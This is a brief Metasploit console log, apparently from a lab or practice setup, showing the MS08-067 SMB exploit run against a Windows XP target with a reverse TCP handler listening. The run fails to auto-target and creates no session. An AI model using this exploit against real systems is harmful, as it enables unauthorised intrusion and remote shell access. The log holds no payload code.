 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 172.19.240.160:4444
[*] 127.0.0.1:4445 - Automatically detecting the target...
[*] 127.0.0.1:4445 - Fingerprint: Windows XP - Service Pack 2+ - lang:Chinese - Traditional
[-] 127.0.0.1:4445 - Could not determine the exact service pack
[-] 127.0.0.1:4445 - Auto-targeting failed, use 'show targets' to manually select one
[*] Exploit completed, but no session was created.